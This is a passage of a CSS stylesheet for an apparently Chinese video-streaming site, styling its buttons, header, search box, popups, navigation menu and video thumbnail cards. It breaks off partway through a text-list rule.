.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
